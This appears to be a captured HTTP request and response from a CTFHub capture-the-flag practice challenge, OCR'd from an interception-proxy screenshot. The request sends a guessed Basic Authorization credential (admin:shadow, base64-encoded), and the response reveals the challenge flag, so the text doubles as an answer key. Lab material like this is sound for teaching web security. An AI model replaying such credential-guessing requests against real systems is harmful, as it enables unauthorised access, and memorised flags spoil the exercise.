 发送 取消 < ▼ > ▼ 目标: http://challenge-d857b2bbcb3f6f32.sandbox.ctf
请求
Raw 头 Hex
GET /flag.html HTTP/1.1
Host: challenge-d857b2bbcb3f6f32.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://challenge-d857b2bbcb3f6f32.sandbox.ctfhub.com:10800/
Upgrade-Insecure-Requests: 1
Authorization: Basic YWRtaW46c2hhZG93
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Wed, 08 Jun 2022 13:31:39 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Last-Modified: Wed, 08 Jun 2022 12:36:08 GMT
ETag: W/"62a097b8-21"
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Content-Length: 33
ctfhub{88f5ffaf6b63e714b376c90a}